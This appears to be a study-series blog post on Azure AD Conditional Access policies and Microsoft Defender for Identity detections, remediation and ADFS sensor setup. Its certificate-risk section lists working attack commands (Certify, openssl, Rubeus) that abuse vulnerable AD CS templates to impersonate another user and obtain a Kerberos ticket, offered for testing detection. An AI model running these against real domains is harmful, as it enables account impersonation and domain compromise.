
Identity protecting is challenging if you don’t know what you should protect and when you do, you should know how to protect it.
In the second part we will be discovering more on Conditional Access as a dynamic boundary in the center of your Zero trust security design but also Defender for Identity for Hybrid identity which is something many of you have in place.
Table of Contents
Identify and remediate security risks related to Azure AD Conditional Access events
First let’s see what Conditional Access is. Maybe you know all, maybe some but all information is good to have. Here is an excellent picture from Learn that shows what solutions is in the center of it all.

What is Conditional Access?
Conditional access collects and analyzes over 40 TB of identity-related security signals using machine learning to determine the best policy to apply to a resource.
Verify explicitly
- Position the control plane in the cloud. Integrate apps with Azure AD and use Conditional Access to protect them.
- Consider all clients to be outside sources.
Use the least privileged access
- Access should be evaluated based on compliance and risk, which includes user risk, sign-in risk, and device risk.
- Use the following access priorities:
- Use Conditional Access to gain direct access to the resource.
- Use Azure AD Application Proxy to publish access to the resource while protecting it with Conditional Access.
- To gain access to the resource, use a VPN based on Conditional Access. Restrict access to the app or DNS name level.
Assume breach
- Network infrastructure should be segmented.
- Reduce the use of enterprise PKI.
- Switch from AD FS to password hash synchronization for single sign-on (SSO) (PHS).
- Reduce reliance on DCs by using Kerberos KDC in Azure AD.
- Transfer the control plane to the cloud. Microsoft Endpoint Manager is used to manage devices.
What it can do?
With Conditional access you can add simple if and then statements of more complex multi-tiered policies. You can example define different authentication methods for different roles, groups or services.
You can discover risk-based events by interacting with Identity Protection, which is an Azure AD P2 feature.
Here is an excellent list of different features
Overview
To help enforce organizational policy, conditional access controls work in tandem with conditional access policies. Instead of a one-size-fits-all approach, Azure AD conditional access controls enable you to implement security based on factors detected at the time of the access request. You can reduce the need for additional security controls by combining conditional access controls with access conditions. As an example, you can use SSO to allow users on a domain-joined device to access resources, but require MFA for users who are off-network or using their own devices.
You can access Conditional access from here https://entra.microsoft.com/#view/Microsoft_AAD_ConditionalAccess/ConditionalAccessBlade/~/Overview
From the Policy overview page you can see how many policies are enabled, have many users have them applied, named location in policies and application that are unprotected by policies.

From the applications menu you will see the amount of unprotected users for different applications

And from the monitoring pane the usage statistics

From the bottom of the overview page you will see the security alerts

From the policy templates you will see different predefined policies per area that you can enable, view or download

When you download the policy, you edit it

And you can upload it from policy menu

You will be asked will you leave it disabled, only to report mode or enable

When you create the policy from JSON, you will be presented the same dialog than creating them manually.
Also make note on NOT locking yourself out and exclude your account or better yet, keep it included and create an Break the Glass account and keep it safe to access even if all goes wrong.

Creating policies
Now when we have the template, let’s see the options we have.
Users
First there is users, groups and including or excluding users and selecting specific directory roles to include in the policy, so cool!

And you can also select different types of Guests and other external users

And the organization you have trust with, so cool again!

See more on Cross-tenant access on my previous posts
Apps and actions
Under actions you can require users to register Security information and register or join devices

You can select all Cloud apps or some of them

And authentication context, more on this in the upcoming posts

You also have an option to use the rule builder or rule syntax text box to create or change filter rules when using custom security attributes. Only String properties are available in the preview.

And this is where you will find them

Conditions
Then to the conditions, here is where the risky factors can be enforced and the interaction with Identity protection begins.

You here you can select your Named (trusted) locations

and filtering you devices based on attributes

Here is the full list of supported attributes for device filters
See here for the full Learn article on the conditions that was covered above
Access controls
Under access controls you will find Block or Grant. With block you can block the access if certain conditions are met and with Grant you can specify what if needed for allowing access.
Here is one other excellent Preview feature called Authentication strenghts. With it you can require different authentication methods based on the conditions specified earlier. In example for different user roles and risks you can specify more complex or safe methods.

Read here more on authentication strengths, remember it’s still in preview and there could be changes until it will reach GA state but still it’s an excellent security feature to enable.
Sessions
From the sessions menu you can session enforcements. Including disabling CAE (which was covered briefly in the last part) and Resilience defaults

After closing and reopening their browser window, users are still able to log in thanks to persistent browser sessions.
- When “All cloud applications” is chosen, this option operates as intended.
- Token lives and the sign-in frequency setting are unaffected by this.
- This will take precedence over Business Branding’s “Show option to stay signed in” guideline.
- All persistent SSO claims supplied by federated authentication providers will be superseded by “never persistent”.
- SSO across apps and between those applications and the user’s mobile browser will not be possible on mobile devices if “never persistent” is set.
With Resilience defaults Azure AD will maintain access to active sessions while applying Conditional Access rules during an outage. If a policy cannot be reviewed, resilience settings govern access. When existing sessions expire, access is blocked if resilience defaults are deactivated.
Instead than relying on token expiration based on lifespan, Continuous Access Evaluation (CAE) enables access tokens to be revoked based on crucial events and policy evaluation in real time.
- When “All cloud applications” is selected and no conditions have been set, “Disable” functions as intended.
- There are pre-published workbooks containing data insights, however this setting is not compatible with report-only mode.
What if?
A conditional access policy is an if-then statement of assignments and access controls. You define the response (“do this”) to the reason for triggering your policy (“if this”), enabling the authorization engine to make decisions that enforce organizational policies. With Azure AD conditional access, you can control how authorized users access your apps. The Azure AD What If tool can help you understand why a conditional access policy was or wasn’t applied, or if a policy would apply to a user in a specific circumstance.
You will find what if from the main menu

From there you can choose users, groups or workload identities (service principals) that you can test before enabling the policy, you can use various different attributes for this

And you can also do it for external users

And once you hit What if, you will be displayed the list of policies that will apply for the specified identity

Events
Let’s see how we will see the user risks with CA policies
We have a user that will sign in from a certain location and they will not be enforced by the policy as there is no risk detected.

And in the sign-in logs you will see the users and logged in with a location my Azure home tenant in Dublin.

When we change the location, let’s see what happens. Let’s try using Tor Browser to route user to completely different place.
And gotcha, the login will be logged as risky.

When we dig deeper, we will see the user risk factors

And we can confirm users compromise or discard the risk

After the detection (and no manual choosing of what to do) the user will be presented with an MFA prompt. just like we wanted (and note the Number matching!)

Read more on upcoming enforcement of number matching from my previous posts. You still have time to educate!
And like we wanted, My terms of use will be display after successful MFA

And inside the event logs you will see the user and the interaction with Conditional access and enablement of MFA and My terms of use.

And to dig deeper, you can see the details of the risk

And you will see the risks that made the enforcement happen.

That’s it! Then to Defender for Identity.
Identify and remediate security risks related to Active Directory Domain Services using Microsoft Defender for Identity
What is Defender for Identity?
Is a cloud-based security solution that makes use of the Active Directory signals from your on-premises systems to locate, recognize, and look into sophisticated threats, compromised identities, and nefarious insider activities targeted at your company.
SecOp analysts and security experts who struggle to find sophisticated threats in hybrid settings may now:
- With learning-based analytics, keep an eye on user behavior, entity behavior, and activity
- Active Directory user identities and credentials should be protected.
- Determine and look at advanced assaults and shady user behavior all along the kill chain.
- Provide precise event details on a short timescale to facilitate quick triage
Learning period
Defender for Identity bases the alarms it sends on a variety of information about your company’s network, including profiling, deterministic detection, machine learning, and behavioral algorithms. Defender for Identity’s comprehensive learning curve might take up to 30 days per Domain Controller. Administrators could, however, choose to get notifications in some circumstances even before the entire learning process is finished. In these situations, administrators can enable the Remove learning period functionality to disable the learning period for the impacted alerts.
See more from Learn.
What’s new?
What it can do?
It will find the following reconnaissance information
- LDAP enumeration
- Group membership enumeration
- Users and IP enumeration
- DNS enumeration
- Suspicious resources access activities
- Reconnaissance by targeted entity attributes
And the following credential access
- Brute force attacks (ADDS & ADFS)
- Login/failed suspicious activities
- Suspicious DC password changes using different services
- Suspicious Kerberos SPN exposure
- Honeytoken account activities
- Suspicious VPN activities
And there lateral movements
- Pass-the-ticket attack
- Pass-the-hash attack
- NTLM relay and NTLM tampering
- Overpass-the-hash
- Suspicious certificates
- Suspicious group membership changes
- Suspicious SID history injection
In example you can protect you self from attacks like Nobelium

If you install both Defender for Identity and the Defender for Endpoint sensors, you can protect ADFS and the server itself.
With Defender for Identity you can see the view for your on-premises environments. It will send the the alerts straight to Defender portal and give an heat map on the attack.

How to setup?
I won’t be covering the setup, Jeffrey has already done it. He is the go to man with Defender products!

Detecting Federation service risks
You can also protect your ADFS servers with Defender for Identity

ADFS in Windows Server 2016 and up that isn’t an Domain controller
You to open port 443 in your firewalls and proxies to <your-instance>sensorapi.atp.azure.com
Allow the Directory service account that you specify in (Configuration > Directory services > Username) have access to AdfsConfiguration database.
The account types:
| Type of DSA | Pros | Cons |
|---|---|---|
| gMSA | More secure deployment since Active Directory manages the creation and rotation of the account’s password like a computer account’s password.You can control how often the account’s password is changed. | Requires additional setup steps. |
| Regular user account | Supports all operating system versions the sensor supports.Easy to create and start working with.Easy to configure read permissions between trusted forests. | Less secure since it requires the creation and management of passwords.Can lead to downtime if the password expires and password isn’t updated (both at the user and DSA configuration). |
Adding user account to the database with PowerShell when you internal SQL Express DB.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
$ConnectionString = 'server=\\.\pipe\MICROSOFT##WID\tsql\query;database=AdfsConfigurationV4;trusted_connection=true;' $SQLConnection= New-Object System.Data.SQLClient.SQLConnection($ConnectionString) $SQLConnection.Open() $SQLCommand = $SQLConnection.CreateCommand() $SQLCommand.CommandText = @" USE [master]; CREATE LOGIN [DOMAIN1\ServiceAccount] FROM WINDOWS WITH DEFAULT_DATABASE=[master]; USE [AdfsConfigurationV4]; CREATE USER [DOMAIN1\ServiceAccount] FOR LOGIN [DOMAIN1\ServiceAccount]; ALTER ROLE [db_datareader] ADD MEMBER [DOMAIN1\ServiceAccount]; GRANT CONNECT TO [DOMAIN1\ServiceAccount]; GRANT SELECT TO [DOMAIN1\ServiceAccount]; "@ $SqlDataReader = $SQLCommand.ExecuteReader() $SQLConnection.Close() |
Setting ADFS logging to verbose with
|
1 |
Set-AdfsProperties -AuditLevel Verbose |
Detecting Identity risks
Let’s see the incident and example of account enumeration as part of an attack

In this example we can see 116 different polls for user accounts and what protocols were used

And from accounts you can see what accounts were tried

When you click the “View incident page” you will see the alerts attached to this incident

And the heatmap for the the different alerts.

And you can easily access any component listed in the map


And you can escalate the incident to others with an classification

Detecting Certificate risks
And this one is a way cool feature that just came to Defender for Identity.
And this the way you will see the attacks inside your portal, it will also display the Certificate Thumbprint in the alerts, so you can find and revoke it.

If you want to try it for yourself, try these. Not adding any links to tools but at least here’s the syntaxes you need.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
# Find those vulnerable templates Certify.exe find /vulnerable # Or use PSPKIAudit as Purple or blue https://github.com/GhostPack/PSPKIAudit # Request an certicate Certify.exe request /ca:YourADCSFQDN\NameOftheCA /template:NameofVulnerableTemplate /altname:TheUsernameYouwantToUse # Save certificate to PEM and convert it to PFX openssl pkcs12 -in "cert.pem" -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out "cert.pfx" -passout "pass:YouPassword" # Generate TGT request with Rubeus and the certificate with Private Key Rubeus.exe asktgt /user:TheUsernameYouwantToUse /password:YouPassword /certificate:cert.pfx |
Don’t do anything unethical, use it only for demonstrative purposes!
Remediation of risks
You can see the process under Evidence and Response and can act accordingly

And from the summary page you can see the whole situation and what attacks where used

From the incident page you will see the different alerts inside and direct links to MITRE framework

Direct operations on the user account include the following:
- Disable a user in Active Directory to prevent them from temporarily accessing the on-premises network. By doing so, it may be possible to stop infected individuals from roaming about the network and attempting to exfiltrate data or undermine the security of the system.
- Suspend a user in Azure Active Directory: This will stop a user from accessing Azure Active Directory for a while. This reduces the period between the user’s disablement in Active Directory and the sync of this status to the cloud and may assist stop compromised users from attempting to exfiltrate data.
- Reset user password – This prevents usage of this account for additional impersonation attempts by prompting the user to reset their password upon next logon.
Action account
In the event that an identity is compromised, Defender for Identity enables you to take corrective measures directed at on-premises Active Directory accounts. Microsoft Defender for Identity has to have the necessary permissions in order to do these tasks.
See here for an overview video

And more information what is needed for Action account
Closure
Ah yes, Identity. It’s need you care just like child. Some things can rely on Machine learning but some things you have identify yourself. As we saw in this series, there is a lot to considering and Identity has becoming the most important aspect, without sufficient protection, you will loose the keys to the kingdom one way or the other.
Some things to remember for the test from this section:
Conditional access
Verify explicitly, Use the least privileged access and Assume breach
What it can do? What licensing is needed to interact with Identity protection or premium features.
What different options there is to design an efficient and secure policy?
What are Grant and Sessions controls that can be enforced and why?
How the risks are calculated and seen in the logs?
Defender for Identity
What different aspect are there for securing your on-premises environments.
Where you can find what inside Defender portal when the alerts are redirected to it?
What it will find from your environment?
How to escalate an incident and how can you track back on the alerts?
Remediation manually or with Action account
Link to main post

 RSS - Posts